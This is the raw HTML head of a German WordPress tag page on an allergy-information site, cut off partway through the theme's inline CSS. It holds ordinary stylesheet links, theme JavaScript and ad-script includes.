

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allergodome.de/tag/allergieinformation/
body_size: 21689
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>Allergieinformation | ALLERGOdome 4.0</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.allergodome.de/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.allergodome.de/wp-content/uploads/logo_002.png"><link rel='dns-prefetch' href='//www.allergodome.de' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ALLERGOdome 4.0 &raquo; Feed" href="https://www.allergodome.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALLERGOdome 4.0 &raquo; Kommentar-Feed" href="https://www.allergodome.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALLERGOdome 4.0 &raquo; Allergieinformation Schlagwort-Feed" href="https://www.allergodome.de/tag/allergieinformation/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jqueryUIStylesheet-css' href='https://www.allergodome.de/wp-content/plugins/cm-footnotes/assets/css/jquery-ui-1.10.3.custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thumbs_rating_styles-css' href='https://www.allergodome.de/wp-content/plugins/link-library/upvote-downvote/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.allergodome.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.allergodome.de/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://www.allergodome.de/wp-content/plugins/cyclone-slider/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.allergodome.de/wp-content/plugins/cyclone-slider/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://www.allergodome.de/wp-content/plugins/cyclone-slider/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://www.allergodome.de/wp-content/plugins/cyclone-slider/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.allergodome.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.allergodome.de/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.allergodome.de/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='footnote-css' href='https://www.allergodome.de/wp-content/plugins/cm-footnotes/assets/css/footnote.css?ver=6.9' type='text/css' media='all' />
<style id='footnote-inline-css' type='text/css'>
span.cmf_has_footnote a.cmf_footnote_link,
        .cmf_has_footnote_custom a.cmf_simple_footnote_link {
                    font-weight : 400 ;
            
        font-size: 12;
        color: #af08d1;
        }
        .type3, .type4{
        background: #af08d1;
        }
        sup > a.type3:hover, sup > a.type4:hover{
        color: #af08d1 !important;
        }
        .type4:after{
        border-top-color: #af08d1;
        }
        .cmf_footnotes_wrapper table.cmf_footnotes_table .cmf_footnote_row .cmf_footnote_link_anchor a,
        #cmfSimpleFootnoteDefinitionBox .cmfSimpleFootnoteDefinitionItem .cmfSimpleFootnoteDefinitionItemId {
        font-size: ;
        color: #df24e2;
        }

                    #cmfSimpleFootnoteDefinitionBox > div { display: block; width: 100%; vertical-align: top; margin-bottom: 10px; padding: 10px; }
/*# sourceURL=footnote-inline-css */
</style>
<link rel='stylesheet' id='pcs-styles-css' href='https://www.allergodome.de/wp-content/plugins/post-content-shortcodes/styles/default-styles.css?ver=1.0' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.allergodome.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https://www.allergodome.de/wp-admin/admin-ajax.php","nonce":"de103509a0"};
//# sourceURL=thumbs_rating_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/link-library/upvote-downvote/js/general.js?ver=4.0.1" id="thumbs_rating_scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.allergodome.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.allergodome.de/wp-json/wp/v2/tags/107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allergodome.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.allergodome.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5651643101403372"
     crossorigin="anonymous"></script>

<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.allergodome.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.allergodome.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#006699";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="353c437eff";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var tdb_modal_confirm="Speichern";
var tdb_modal_cancel="Stornieren";
var tdb_modal_confirm_alt="Ja";
var tdb_modal_cancel_alt="NEIN";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.allergodome.de/wp-content/uploads/Waves_03.png')}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#006699;--td_slider_text:rgba(0,102,153,0.7);--td_mobile_menu_color:#f4f4f4;--td_mobile_icons_color:#cccccc;--td_mobile_gradient_one_mob:rgba(255,255,255,0.16);--td_mobile_gradient_two_mob:rgba(237,237,149,0.25);--td_mobile_text_active_color:#006699;--td_mobile_text_color:#808080;--td_page_h_color:#606060;--td_mobile_background_repeat:repeat;--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#006699}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#006699}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#006699!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#006699}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:rgba(237,237,149,0.25)}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:rgba(237,237,149,0.25);padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#006699}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eaeaea}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(237,237,149,0.25)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(237,237,149,0.25)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,102,153,0.79)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,102,153,0.79)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,102,153,0.79) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,102,153,0.79)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#006699}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#006699}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#fbfbfb}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(237,237,149,0.25)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#fbfbfb}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#006699}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#f2f2f2}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#006699}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(237,237,149,0.25)}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#808080}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#808080}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(128,128,128,0.1)}.td-sub-footer-container{background-color:rgba(237,237,149,0.25)}.td-sub-footer-container,.td-subfooter-menu li a{color:#808080}.td-subfooter-menu li a:hover{color:#006699}.td-footer-wrapper::before{background-repeat:repeat}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.3}.td-module-meta-info .td-post-author-name a{color:#006699}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#666666}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:14px}.post header .td-post-date .entry-date{font-size:14px}.post header .td-post-views span,.post header .td-post-comments{font-size:14px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-size:22px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 